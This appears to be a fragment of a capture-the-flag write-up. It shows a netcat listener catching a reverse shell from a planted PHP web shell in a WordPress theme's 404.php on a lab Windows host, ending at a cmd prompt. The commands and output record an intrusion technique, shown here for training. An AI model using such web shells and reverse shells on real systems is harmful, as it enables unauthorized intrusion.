 10.10.85.110/retro/wp-content/themes/90s-retro/404.php
DAEMONIZE: pcntl_fork() does not exists, moving on...
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\inetpub\wwwroot\retro\wp-content\themes\90s-retro>SOC_ERROR: Shell connection has been terminate
└─# nc -lvnp 5555
listening on [any] 5555 ...
connect to [10.9.26.125] from (UNKNOWN) [10.10.85.110] 49801
SOCKET: Shell has connected! PID: 2888
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\inetpub\wwwroot\retro\wp-content\themes\90s-retro>